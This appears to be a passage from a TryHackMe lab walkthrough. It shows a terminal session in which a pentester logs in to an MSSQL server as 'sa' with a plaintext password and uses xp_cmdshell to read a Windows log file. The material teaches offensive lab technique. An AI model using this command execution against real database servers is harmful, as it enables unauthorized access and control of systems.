 Pentester Terminal
pentester@TryHackMe$ sqsh -S 10.10.37.63 -U sa -P "t7uLKzddQzVjVFJp"
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> xp_cmdshell 'type c:\windows\WindowsUpdate.log';
2> go
output
[...]
Windows Update logs are now generated using ETW (Event Tracing for Windows).
Please run the Get-WindowsUpdateLog PowerShell command to convert ETW traces into a readable WindowsUpdate.log.
NULL
NULL
For more information, please visit https://go.microsoft.com/fwlink/?LinkId=518345
(5 rows affected, return status = 0)
1>